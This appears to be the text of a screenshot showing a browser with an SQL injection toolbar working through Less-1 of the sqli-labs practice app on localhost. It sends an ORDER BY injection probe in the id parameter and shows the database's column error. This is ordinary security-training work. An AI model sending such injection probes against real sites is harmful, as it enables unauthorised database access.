 Cyberfox
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-1/?id=1' ORDER BY 4--+
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-1/?id=1' ORDER BY 4--+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
Quick search
20
6
27°C
8:12 AM
9/6/2025
6